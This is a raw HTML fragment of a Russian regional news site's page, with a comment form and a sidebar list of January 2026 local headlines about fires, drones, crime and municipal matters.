class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b5%d1%89%d0%b5-%d0%bd%d0%b5-%d0%be%d0%bf%d1%80%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8%d0%bb%d0%b8%d1%81/" rel="prev"><span class="meta-nav">&larr;</span> В Брянской области еще не определились с форматом проведения акции «Бессмертный полк»</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1/" rel="next">Житель города Новозыбков Брянской области обвиняется в убийстве своего знакомого <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%B1%D1%80%D0%B0%D0%BA-%D0%B1%D1%80%D0%B0%D0%BA%D0%BE%D0%BC-%D0%B2%D1%8B%D1%88%D0%B8%D0%B1%D0%B0%D1%8E%D1%82-%D0%BF%D1%80/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='159660' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ec64049e17" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="241"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208320" class="post-208320 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0\/","headline":"В Злынке сгорел дом и погиб мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260117_095452_511.jpg","dateCreated":"2026-01-17T09:58:30+00:00","datePublished":"2026-01-17T09:58:30+00:00","dateModified":"2026-01-17T10:01:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" title="В Злынке сгорел дом и погиб мужчина" rel="bookmark">В Злынке сгорел дом и погиб мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:58:30+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:58:30+03:00">09:58</time></div></header></article><div class="entry-row"><article id="post-208318" class="post-208318 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T09:45:32+00:00","datePublished":"2026-01-17T09:45:32+00:00","dateModified":"2026-01-17T09:45:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:45:32+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:45:32+03:00">09:45</time></div></header></article></div><div class="entry-row"><article id="post-208313" class="post-208313 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87\/","headline":"Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_22-07-19.jpg","dateCreated":"2026-01-16T22:11:13+00:00","datePublished":"2026-01-16T22:11:13+00:00","dateModified":"2026-01-16T22:11:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" title="Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области" rel="bookmark">Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T22:11:13+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T22:11:13+03:00">22:11</time></div></header></article></div><div class="entry-row"><article id="post-208309" class="post-208309 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T18:26:56+00:00","datePublished":"2026-01-16T18:26:56+00:00","dateModified":"2026-01-16T18:26:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T18:26:56+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T18:26:56+03:00">18:26</time></div></header></article></div><div class="entry-row"><article id="post-208307" class="post-208307 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81\/","headline":"Взятка за соцконтракт в Новозыбкове составила его пятую часть","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T17:23:25+00:00","datePublished":"2026-01-16T17:23:25+00:00","dateModified":"2026-01-16T21:26:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" title="Взятка за соцконтракт в Новозыбкове составила его пятую часть" rel="bookmark">Взятка за соцконтракт в Новозыбкове составила его пятую часть</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T17:23:25+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T17:23:25+03:00">17:23</time></div></header></article></div><div class="entry-row"><article id="post-208305" class="post-208305 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd\/","headline":"В Новозыбкове вор украл бутылку пива на глазах у продавца","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:30:11+00:00","datePublished":"2026-01-16T16:30:11+00:00","dateModified":"2026-01-16T16:30:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" title="В Новозыбкове вор украл бутылку пива на глазах у продавца" rel="bookmark">В Новозыбкове вор украл бутылку пива на глазах у продавца</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:30:11+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:30:11+03:00">16:30</time></div></header></article></div><div class="entry-row"><article id="post-208303" class="post-208303 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:21:35+00:00","datePublished":"2026-01-16T16:21:35+00:00","dateModified":"2026-01-16T16:21:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:21:35+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:21:35+03:00">16:21</time></div></header></article></div><div class="entry-row"><article id="post-208296" class="post-208296 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8\/","headline":"Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_16-06-21.jpg","dateCreated":"2026-01-16T16:10:42+00:00","datePublished":"2026-01-16T16:10:42+00:00","dateModified":"2026-01-16T16:10:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" title="Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ" rel="bookmark">Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:10:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:10:42+03:00">16:10</time></div></header></article></div><div class="entry-row"><article id="post-208298" class="post-208298 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026\/","headline":"В Новозыбкове первую новорожденную 2026 года назвали Кирой","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_15-33-02.jpg","dateCreated":"2026-01-16T15:33:41+00:00","datePublished":"2026-01-16T15:33:41+00:00","dateModified":"2026-01-16T15:33:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" title="В Новозыбкове первую новорожденную 2026 года назвали Кирой" rel="bookmark">В Новозыбкове первую новорожденную 2026 года назвали Кирой</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T15:33:41+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T15:33:41+03:00">15:33</time></div></header></article></div><div class="entry-row"><article id="post-208288" class="post-208288 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89\/","headline":"В Новозыбкове купаний в купели на Крещение не будет","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_0124-1.jpg","dateCreated":"2026-01-16T14:38:30+00:00","datePublished":"2026-01-16T14:38:30+00:00","dateModified":"2026-01-16T14:42:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" title="В Новозыбкове купаний в купели на Крещение не будет" rel="bookmark">В Новозыбкове купаний в купели на Крещение не будет</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:38:30+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:38:30+03:00">14:38</time></div></header></article></div><div class="entry-row"><article id="post-208283" class="post-208283 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2\/","headline":"В Брянской области вырос тариф на вывоз мусора","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-07-04_11-37-58.jpg","dateCreated":"2026-01-16T14:15:17+00:00","datePublished":"2026-01-16T14:15:17+00:00","dateModified":"2026-01-16T14:15:17+00:00"}</script><link itemprop="mainEntityOfPage" 